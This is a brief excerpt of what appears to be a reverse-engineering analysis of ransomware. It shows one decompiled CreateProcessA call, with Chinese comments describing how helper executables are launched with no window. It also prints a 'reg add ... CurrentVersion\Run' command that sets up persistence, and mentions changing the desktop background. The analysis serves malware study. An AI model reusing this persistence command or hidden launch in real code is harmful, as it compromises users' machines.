 15 if ( CreateProcessA(0, lpCommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )//
16 // 第1次以不显示GUI窗口方式运行taskdl.exe程序
17 // 第2次是运行taskse.exe程序
18 // 第3次命令行是"cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\
19 //  Windows\CurrentVersion\Run /v "tenlnpxcaf629" /t REG_SZ
20 // /d "\" ~tasksche.exe\"" /f"
21 // 第4次运行解密器改变桌面背景
22 {